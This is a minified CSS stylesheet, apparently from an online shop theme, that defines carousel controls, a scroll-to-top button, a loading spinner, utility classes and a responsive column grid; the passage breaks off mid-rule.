.swiper-button-prev,.nav-right .swiper-button-next{position:absolute;right:3rem;top:auto;bottom:2.8rem;left:auto}.nav-right .swiper-button-prev{right:5.5rem}.pg-white>.swiper-pagination .swiper-pagination-bullet{background-color:#fff;border-color:#fff;opacity:.8}.pg-white>.swiper-pagination .swiper-pagination-bullet-active{background-color:#76bc21;border-color:#76bc21;opacity:1}.pg-grey>.swiper-pagination .swiper-pagination-bullet{background-color:#eee;border-color:#eee}.pg-grey>.swiper-pagination .swiper-pagination-bullet-active{background-color:#76bc21;border-color:#76bc21}.swiper-theme>.swiper-pagination .swiper-pagination-bullet{-webkit-transition:all 0.3s;transition:all 0.3s}.swiper-theme>.swiper-pagination .swiper-pagination-bullet-active{width:18px;border-radius:9rem}.pg-inner .swiper-pagination{position:absolute;bottom:4.5rem;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.pg-right .swiper-pagination{position:absolute;bottom:4.2rem;right:3rem;left:auto;width:unset}.swiper-img-dots{z-index:1000}.swiper-img-dots a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;position:relative;margin:0 1.5rem 1rem;border-radius:50%;border:3px solid #fff0;-webkit-box-shadow:0 0 0 2px #ccc;box-shadow:0 0 0 2px #ccc;overflow:hidden;-webkit-transition:padding 0.4s,-webkit-box-shadow 0.4s;transition:padding 0.4s,-webkit-box-shadow 0.4s;transition:padding 0.4s,box-shadow 0.4s;transition:padding 0.4s,box-shadow 0.4s,-webkit-box-shadow 0.4s}.swiper-img-dots a.active,.swiper-img-dots a:hover{-webkit-box-shadow:0 0 0 2px #76bc21;box-shadow:0 0 0 2px #76bc21}.swiper-img-dots a img{border-radius:50%}.brands-swiper .swiper-slide{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.swiper-container .slide-animate{-webkit-transform:translate3d(0,0,0) scale(1);transform:translate3d(0,0,0) scale(1);will-change:filter,transform,opacity;opacity:0}.swiper-container .slide-animate.show-content{opacity:1}.shadow-swiper{margin:-20px;padding:20px}@media (max-width:575px){.shadow-swiper{margin:-15px;padding:15px}}.swiper-nav-lg>.swiper-button-next,.swiper-nav-lg>.swiper-button-prev,.swiper-nav-md>.swiper-button-next,.swiper-nav-md>.swiper-button-prev{background-color:#fff0;border:none}.swiper-nav-lg>.swiper-button-next:not(.swiper-button-disabled):hover,.swiper-nav-lg>.swiper-button-next:not(.swiper-button-disabled):focus,.swiper-nav-lg>.swiper-button-next:not(.swiper-button-disabled):active,.swiper-nav-lg>.swiper-button-prev:not(.swiper-button-disabled):hover,.swiper-nav-lg>.swiper-button-prev:not(.swiper-button-disabled):focus,.swiper-nav-lg>.swiper-button-prev:not(.swiper-button-disabled):active,.swiper-nav-md>.swiper-button-next:not(.swiper-button-disabled):hover,.swiper-nav-md>.swiper-button-next:not(.swiper-button-disabled):focus,.swiper-nav-md>.swiper-button-next:not(.swiper-button-disabled):active,.swiper-nav-md>.swiper-button-prev:not(.swiper-button-disabled):hover,.swiper-nav-md>.swiper-button-prev:not(.swiper-button-disabled):focus,.swiper-nav-md>.swiper-button-prev:not(.swiper-button-disabled):active{background-color:#fff0;border:none}.swiper-nav-lg>.swiper-button-next,.swiper-nav-lg>.swiper-button-prev{font-size:4.8rem}.swiper-nav-md>.swiper-button-next,.swiper-nav-md>.swiper-button-prev{font-size:3.3rem}@media (max-width:575px){.swiper-img-dots a{margin-left:1rem;margin-right:1rem}}.pg-show>.swiper-pagination{display:block}@media (min-width:1200px){.pg-xl-hide>.swiper-pagination{display:none}}@media (min-width:1600px){.pg-xxl-hide>.swiper-pagination{display:none}}.nav-hide>.swiper-button-prev,.nav-hide>.swiper-button-next{display:none}@media (min-width:1200px){.nav-xl-show>.swiper-button-prev,.nav-xl-show>.swiper-button-next{display:block}}@media (min-width:1600px){.nav-xxl-show>.swiper-button-prev,.nav-xxl-show>.swiper-button-next{display:block}}*,::after,::before{-webkit-box-sizing:inherit;box-sizing:inherit}html{font-size:62.5%;font-size-adjust:100%;font-weight:400;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-tap-highlight-color:#fff0}body{margin:0;overflow-x:hidden;font-family:Poppins,sans-serif;font-size:1.4rem;line-height:1.6;color:#666;background:#fff}main{display:block;position:relative}body:not(.loaded) *{-webkit-transition:all 0s!important;transition:all 0s!important}.page-wrapper{position:relative;-webkit-transition:margin 0.4s,opacity 0.5s;transition:margin 0.4s,opacity 0.5s}.loaded>.page-wrapper{opacity:1}ul{padding-left:1.5em}.menu,.menu ul,.mobile-menu,.mobile-menu ul,.nav,.nav ul,.breadcrumb,.widget-body,.widget-body ul,.dropdown-box,.category-list,.product-details ul,.pagination,.filter-items,.product-tabs>div ul,.nav-filters,.shipping-methods,.shipping-methods ul,.fee-description{margin:0;padding:0;list-style-type:none}input,.btn{margin:0}a{text-decoration:none;color:#76bc21;-webkit-transition:color 0.3s;transition:color 0.3s}a:hover{color:#1914fe}:focus{outline:0}figure{margin:0}hr{margin:.5rem 0 1.5rem;border:0;border-top:1px solid #eee}img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover;vertical-align:middle}table{width:100%;border-collapse:collapse}.scrollable{-webkit-overflow-scrolling:touch}.scrollable::-webkit-scrollbar{height:7px;width:4px}.scrollable::-webkit-scrollbar-thumb{margin-right:2px;background:rgb(0 0 0 / .25);border-radius:5px;cursor:pointer}.scrollable-light::-webkit-scrollbar-thumb{background:rgb(255 255 255 / .2)}.scrollable:hover::-webkit-scrollbar-thumb{background:rgb(0 0 0 / .25)}.sticky-content.fix-top{top:0}.sticky-content.fix-bottom{bottom:0}.sticky-content.fixed{position:fixed;left:0;right:0;opacity:1;-webkit-transform:translateY(0);transform:translateY(0);z-index:1051;-webkit-box-shadow:0 0 10px 1px rgb(0 0 0 / .1);box-shadow:0 0 10px 1px rgb(0 0 0 / .1)}.sticky-content.fixed.fix-top{-webkit-animation:fixedTopContent 0.4s;animation:fixedTopContent 0.4s}.sticky-content.fixed.fix-bottom{-webkit-animation:fixedBottomContent 0.4s;animation:fixedBottomContent 0.4s}#scroll-top{position:fixed;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;bottom:-4rem;right:1.5rem;z-index:9999;width:4.6rem;height:4.6rem;font-size:1.4rem;font-weight:700;color:#222;opacity:0;-webkit-transition:bottom 0.3s,opacity 0.3s;transition:bottom 0.3s,opacity 0.3s}#scroll-top.show{opacity:1;bottom:98px}#scroll-top:focus,#scroll-top:hover{text-decoration:none}#scroll-top:hover{opacity:.8}#scroll-top i{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:3.6rem;height:3.6rem;color:#fff;background-color:#333;border:2px solid #333;border-radius:50%;z-index:1}#scroll-top svg{position:absolute;width:44px;height:44px;border-radius:50%;top:1px;left:1px;z-index:-1}#scroll-top svg circle{stroke:#2C67E7;stroke-width:4px;stroke-linecap:round;stroke-dasharray:1,400}@media (max-width:768px){#scroll-top{display:none}}.loading:not(.load-more-overlay),.load-more-overlay.loading::after{-webkit-animation:spin 650ms infinite linear;animation:spin 650ms infinite linear;border:2px solid #fff0;border-radius:32px;border-top:2px solid #76bc21!important;border-right:2px solid rgb(42 156 245 / .4)!important;border-bottom:2px solid #76bc21!important;border-left:2px solid rgb(42 156 245 / .4)!important;content:"";display:block;height:20px;top:50%;margin-top:-10px;left:50%;margin-left:-10px;right:auto;position:absolute;width:20px}.load-more-overlay{position:relative}.load-more-overlay.loading::after{content:""}.load-more-overlay::before{content:"";position:absolute;left:0;right:0;top:0;bottom:0;background:#fff;opacity:.8}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@media (min-width:768px){.scroll-top.show{visibility:visible;opacity:.7;-webkit-transform:translateY(0);transform:translateY(0)}}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-normal{text-transform:none!important}.d-none{display:none!important}.d-block{display:block!important}.d-inline-block{display:inline-block!important}.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.justify-content-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.align-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-1{-webkit-box-flex:1!important;-ms-flex:1!important;flex:1!important}.w-100{width:100%!important}.h-100{height:100%!important}.p-sticky{position:sticky!important}.p-relative{position:relative!important}.x-50{left:50%!important;-webkit-transform:translateX(-50%)!important;transform:translateX(-50%)!important}.x-50.y-50{-webkit-transform:translate(-50%,-50%)!important;transform:translate(-50%,-50%)!important}.y-50{top:50%!important;-webkit-transform:translateY(-50%)!important;transform:translateY(-50%)!important}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-block{display:block!important}.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-block{display:block!important}.d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (max-width:1199px){.d-xl-show{display:none!important}}@media (max-width:991px){.d-lg-show{display:none!important}}@media (max-width:767px){.d-md-show{display:none!important}}@media (max-width:575px){.d-sm-show{display:none!important}}@media (max-width:479px){.d-xs-none{display:block!important}.d-xs-show{display:none!important}.d-xs-block{display:block!important}.d-xs-inline-block{display:inline-block!important}}.font-weight-bold{font-weight:600!important}.font-weight-bolder{font-weight:700!important}.font-weight-normal{font-weight:400!important}.font-size-md{font-size:1.3rem!important}.font-size-sm{font-size:1.2rem!important}.font-size-normal{font-size:1.4rem!important}.font-size-lg{font-size:2.2rem!important}.font-size-xl{font-size:2.4rem!important}.font-primary{font-family:Poppins,sans-serif!important}.font-secondary{font-family:"Open Sans",sans-serif!important}.text-left{text-align:left!important}.text-center{text-align:center!important}.text-right{text-align:right!important}.text-white{color:#fff!important}.text-light{color:#999!important}.text-lighter{color:#ccc!important}.text-primary{color:#76bc21!important}.text-secondary{color:#ffb639!important}.text-dark{color:#333!important}.text-default{color:#666!important}.text-hover-underline::after{display:block;margin-top:1px;margin-left:auto;margin-right:auto;width:100%;height:1px;border-bottom:1px solid;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s;content:""}.text-hover-underline:hover::after{-webkit-transform:scaleX(1);transform:scaleX(1)}.ls-25{letter-spacing:-0.025em!important}.ls-15{letter-spacing:-0.015em!important}.ls-10{letter-spacing:-0.01em!important}.ls-50{letter-spacing:-0.05em!important}.ls-normal{letter-spacing:0!important}.bg-white{background-color:#fff!important}.bg-dark{background-color:#333!important}.bg-primary{background-color:#76bc21!important}.bg-secondary{background-color:#ffb639!important}.bg-grey{background-color:#f5f5f5!important}.bg-image{background-position:center!important;background-repeat:no-repeat!important;background-size:cover!important}.br-lg{border-radius:1.3rem!important;overflow:hidden!important}.br-sm{border-radius:0.5rem!important;overflow:hidden!important}.br-xs{border-radius:0.3rem!important;overflow:hidden!important}.br-50{border-radius:50%!important;overflow:hidden!important}.border-no{border:none!important}.bb-no{border-bottom:none!important}.bt-no{border-top:none!important}.lh-1{line-height:1!important}.lh-2{line-height:2!important}.order-reverse{-webkit-box-ordinal-group:0!important;-ms-flex-order:-1!important;order:-1!important}.overflow-hidden{overflow:hidden!important}.after-none::after{display:none!important}.before-none::before{display:none!important}h1,h2,h3,h4,h5,h6,p{font-weight:400;margin:0 0 2rem}h1,h2,h3,h4,h5,h6{font-family:Poppins,sans-serif;font-weight:700;line-height:1.2;color:#333;letter-spacing:0}h1{font-size:4rem}h2{font-size:3rem}h3{font-size:2.4rem}h4{font-size:1.8rem}h5{font-size:1.5rem}h6{font-size:1.3rem}p{font-size:1.4rem;line-height:1.86}.typo-grid{margin-bottom:4.7rem}blockquote{margin:0}.list-style-none{list-style:none}.list-type-check li{position:relative;padding-left:2rem;line-height:2}.list-type-check li::before{position:absolute;display:block;left:0;top:1px;content:"";font-family:"wolmart";font-weight:600;font-size:1.3rem}.list-circle li{padding-left:1rem;margin-bottom:1rem}.list-circle i{margin-right:1.2rem;width:4rem;height:4rem;border:1px solid #e1e1e1;border-radius:50%;text-align:center;line-height:3.8rem;font-size:1.1rem}.container,.container-fluid{width:100%;padding-left:20px;padding-right:20px;margin-left:auto;margin-right:auto}@media (max-width:479px){.container,.container-fluid{padding-left:15px;padding-right:15px}}.container-fluid{max-width:1820px}.container{max-width:1400px}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.row>*{position:relative;width:100%;padding-right:10px;padding-left:10px}.gutter-lg{margin-left:-15px;margin-right:-15px}.gutter-lg>*{padding-left:15px;padding-right:15px}.gutter-sm{margin-left:-5px;margin-right:-5px}.gutter-sm>*{padding-left:5px;padding-right:5px}.gutter-xs{margin-left:-1px;margin-right:-1px}.gutter-xs>*{padding-left:1px;padding-right:1px}.gutter-no{margin-left:0;margin-right:0}.gutter-no>*{padding-left:0;padding-right:0}.cols-1>*{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.cols-2>*{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.cols-3>*{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.cols-4>*{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.cols-5>*{max-width:20%;-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%}.cols-6>*{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.cols-7>*{max-width:14.2857%;-webkit-box-flex:0;-ms-flex:0 0 14.2857%;flex:0 0 14.2857%}.cols-8>*{max-width:12.5%;-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%}@media (min-width:480px){.cols-xs-1>*{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.cols-xs-2>*{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.cols-xs-3>*{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.cols-xs-4>*{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.cols-xs-5>*{max-width:20%;-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%}.cols-xs-6>*{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.cols-xs-7>*{max-width:14.2857%;-webkit-box-flex:0;-ms-flex:0 0 14.2857%;flex:0 0 14.2857%}.cols-xs-8>*{max-width:12.5%;-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%}}@media (min-width:576px){.cols-sm-1>*{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.cols-sm-2>*{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.cols-sm-3>*{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.cols-sm-4>*{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.cols-sm-5>*{max-width:20%;-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%}.cols-sm-6>*{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.cols-sm-7>*{max-width:14.2857%;-webkit-box-flex:0;-ms-flex:0 0 14.2857%;flex:0 0 14.2857%}.cols-sm-8>*{max-width:12.5%;-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%}}@media (min-width:768px){.cols-md-1>*{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.cols-md-2>*{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.cols-md-3>*{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.cols-md-4>*{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.cols-md-5>*{max-width:20%;-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%}.cols-md-6>*{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.cols-md-7>*{max-width:14.2857%;-webkit-box-flex:0;-ms-flex:0 0 14.2857%;flex:0 0 14.2857%}.cols-md-8>*{max-width:12.5%;-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%}}@media (min-width:992px){.cols-lg-1>*{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.cols-lg-2>*{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.cols-lg-3>*{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.cols-lg-4>*{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.cols-lg-5>*{max-width:20%;-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%}.cols-lg-6>*{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.cols-lg-7>*{max-width:14.2857%;-webkit-box-flex:0;-ms-flex:0 0 14.2857%;flex:0 0 14.2857%}.cols-lg-8>*{max-width:12.5%;-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%}}@media (min-width:1200px){.cols-xl-1>*{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.cols-xl-2>*{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.cols-xl-3>*{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.cols-xl-4>*{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.cols-xl-5>*{max-width:20%;-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%}.cols-xl-6>*{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.cols-xl-7>*{max-width:14.2857%;-webkit-box-flex:0;-ms-flex:0 0 14.2857%;flex:0 0 14.2857%}.cols-xl-8>*{max-width:12.5%;-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%}.cols-xl-9>*{max-width:11.1111%;-webkit-box-flex:0;-ms-flex:0 0 11.1111%;flex:0 0 11.1111%}.cols-xl-10>*{max-width:10%;-webkit-box-flex:0;-ms-flex:0 0 10%;flex:0 0 10%}.cols-xl-11>*{max-width:9.0909%;-webkit-box-flex:0;-ms-flex:0 0 9.0909%;flex:0 0 9.0909%}.cols-xl-12>*{max-width:8.3333%;-webkit-box-flex:0;-ms-flex:0 0 8.3333%;flex:0 0 8.3333%}}.col-1{max-width:8.3333%;-webkit-box-flex:0;-ms-flex:0 0 8.3333%;flex:0 0 8.3333%}.col-2{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.col-3{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.col-4{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.col-5{max-width:41.6667%;-webkit-box-flex:0;-ms-flex:0 0 41.6667%;flex:0 0 41.6667%}.col-6{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.col-7{max-width:58.3333%;-webkit-box-flex:0;-ms-flex:0 0 58.3333%;flex:0 0 58.3333%}.col-8{max-width:66.6667%;-webkit-box-flex:0;-ms-flex:0 0 66.6667%;flex:0 0 66.6667%}.col-9{max-width:75%;-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%}.col-10{max-width:83.3333%;-webkit-box-flex:0;-ms-flex:0 0 83.3333%;flex:0 0 83.3333%}.col-11{max-width:91.6667%;-webkit-box-flex:0;-ms-flex:0 0 91.6667%;flex:0 0 91.6667%}.col-12{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}@media (min-width:480px){.col-xs-1{max-width:8.3333%;-webkit-box-flex:0;-ms-flex:0 0 8.3333%;flex:0 0 8.3333%}.col-xs-2{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.col-xs-3{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.col-xs-4{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.col-xs-5{max-width:41.6667%;-webkit-box-flex:0;-ms-flex:0 0 41.6667%;flex:0 0 41.6667%}.col-xs-6{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.col-xs-7{max-width:58.3333%;-webkit-box-flex:0;-ms-flex:0 0 58.3333%;flex:0 0 58.3333%}.col-xs-8{max-width:66.6667%;-webkit-box-flex:0;-ms-flex:0 0 66.6667%;flex:0 0 66.6667%}.col-xs-9{max-width:75%;-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%}.col-xs-10{max-width:83.3333%;-webkit-box-flex:0;-ms-flex:0 0 83.3333%;flex:0 0 83.3333%}.col-xs-11{max-width:91.6667%;-webkit-box-flex:0;-ms-flex:0 0 91.6667%;flex:0 0 91.6667%}.col-xs-12{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}}@media (min-width:576px){.col-sm-1{max-width:8.3333%;-webkit-box-flex:0;-ms-flex:0 0 8.3333%;flex:0 0 8.3333%}.col-sm-2{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.col-sm-3{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.col-sm-4{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.col-sm-5{max-width:41.6667%;-webkit-box-flex:0;-ms-flex:0 0 41.6667%;flex:0 0 41.6667%}.col-sm-6{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.col-sm-7{max-width:58.3333%;-webkit-box-flex:0;-ms-flex:0 0 58.3333%;flex:0 0 58.3333%}.col-sm-8{max-width:66.6667%;-webkit-box-flex:0;-ms-flex:0 0 66.6667%;flex:0 0 66.6667%}.col-sm-9{max-width:75%;-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%}.col-sm-10{max-width:83.3333%;-webkit-box-flex:0;-ms-flex:0 0 83.3333%;flex:0 0 83.3333%}.col-sm-11{max-width:91.6667%;-webkit-box-flex:0;-ms-flex:0 0 91.6667%;flex:0 0 91.6667%}.col-sm-12{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}}@media (min-width:768px){.col-md-1{max-width:8.3333%;-webkit-box-flex:0;-ms-flex:0 0 8.3333%;flex:0 0 8.3333%}.col-md-2{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.col-md-3{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.col-md-4{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.col-md-5{max-width:41.6667%;-webkit-box-flex:0;-ms-flex:0 0 41.6667%;flex:0 0 41.6667%}.col-md-6{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.col-md-7{max-width:58.3333%;-webkit-box-flex:0;-ms-flex:0 0 58.3333%;flex:0 0 58.3333%}.col-md-8{max-width:66.6667%;-webkit-box-flex:0;-ms-flex:0 0 66.6667%;flex:0 0 66.6667%}.col-md-9{max-width:75%;-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%}.col-md-10{max-width:83.3333%;-webkit-box-flex:0;-ms-flex:0 0 83.3333%;flex:0 0 83.3333%}.col-md-11{max-width:91.6667%;-webkit-box-flex:0;-ms-flex:0 0 91.6667%;flex:0 0 91.6667%}.col-md-12{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}}@media (min-width:992px){.col-lg-1{max-width:8.3333%;-webkit-box-flex:0;-ms-flex:0 0 8.3333%;flex:0 0 8.3333%}.col-lg-2{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.col-lg-3{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.col-lg-4{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.col-lg-5{max-width:41.6667%;-webkit-box-flex:0;-ms-flex:0 0 41.6667%;flex:0 0 41.6667%}.col-lg-6{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.col-lg-7{max-width:58.3333%;-webkit-box-flex:0;-ms-flex:0 0 58.3333%;flex:0 0 58.3333%}.col-lg-8{max-width:66.6667%;-webkit-box-flex:0;-ms-flex:0 0 66.6667%;flex:0 0 66.6667%}.col-lg-9{max-width:75%;-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%}.col-lg-10{max-width:83.3333%;-webkit-box-flex:0;-ms-flex:0 0 83.3333%;flex:0 0 83.3333%}.col-lg-11{max-width:91.6667%;-webkit-box-flex:0;-ms-flex:0 0 91.6667%;flex:0 0 91.6667%}.col-lg-12{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}}@media (min-width:1200px){.col-xl-1{max-width:8.3333%;-webkit-box-flex:0;-ms-flex:0 0 8.3333%;flex:0 0 8.3333%}.col-xl-2{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.col-xl-3{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.col-xl-4{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.col-xl-5{max-width:41.6667%;-webkit-box-flex:0;-ms-flex:0 0 41.6667%;flex:0 0 41.6667%}.col-xl-6{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.col-xl-7{max-width:58.3333%;-webkit-box-flex:0;-ms-flex:0 0 58.3333%;flex:0 0 58.3333%}.col-xl-8{max-width:66.6667%;-webkit-box-flex:0;-ms-flex:0 0 66.6667%;flex:0 0 66.6667%}.col-xl-9{max-width:75%;-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%}.col-xl-10{max-width:83.3333%;-webkit-box-flex:0;-ms-flex:0 0 83.3333%;flex:0 0 83.3333%}.col-xl-11{max-width:91.6667%;-webkit-box-flex:0;-ms-flex:0 0 91.6667%;flex:0 0 91.6667%}.col-xl-12{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}}@media (min-width:1200px){.col-xl-5col{position:relative;-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;padding-right:10px;padding-left:10px}.col-xl-5col2{position:relative;-webkit-box-flex:0;-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%;padding-right:10px;padding-left:10px}.col-xl-5col3{position:relative;-webkit-box-flex:0;-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%;padding-right:10px;padding-left:10px}.col-xl-5col4{position:relative;-webkit-box-flex:0;-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%;padding-right:10px;padding-left:10px}}@media (min-width:1600px){.col-xxl-10{-webkit-box-flex:0;-ms-flex:0 0 83.3333%;flex:0 0 83.3333%;max-width:83.3333%}.col-xxl-2{-webkit-box-flex:0;-ms-flex:0 0 16.6666%;flex:0 0 16.6666%;max-width:16.6666%}}.order-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-last{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}@media 